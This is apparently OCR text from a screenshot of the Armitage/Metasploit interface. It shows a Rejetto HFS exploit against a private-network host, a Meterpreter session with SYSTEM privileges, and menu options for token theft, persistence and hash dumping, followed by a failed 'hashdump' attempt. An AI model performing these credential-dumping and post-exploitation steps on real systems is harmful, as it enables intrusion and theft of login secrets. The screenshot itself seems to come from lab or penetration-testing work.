 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
rejetto_hfs_exe
hfs
10.4.27.178
10.4.20.
NT AUTHORITY\SYSTEM @
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Escalate Privileges
Steal Token
Dump Hashes
Persist
Pass Session
method
registry method
wdigest
Console X exploit X Meterpreter 1 X Dump Hashes X
2) is meterpreter running in a process owned
by a System user?
No? Use Explore -> Show Processes and migrate
to a process owned by a System user.
meterpreter > getuid
Server username: WIN-OMCNBKR66MN\Administrator
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
Session
#